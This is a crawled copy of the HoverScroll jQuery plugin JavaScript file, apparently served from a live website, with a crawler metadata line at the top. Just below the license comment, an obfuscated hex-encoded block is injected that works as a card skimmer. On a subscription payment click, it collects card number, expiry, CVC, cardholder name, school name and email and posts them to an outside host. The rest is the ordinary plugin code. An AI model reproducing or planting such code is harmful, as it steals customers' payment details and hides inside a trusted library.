{"id":"66f6f73c6c34c21c","user_id":"66f6f73c6c7d0853","time":1768920248752,"token":"1768920248.5c6792fbcc54ff1d0fd7562364dadc3b.3ec5c5b066ffa18a91ed2ad043b81473","geo":{"ip":"3.133.155.129","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3330
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
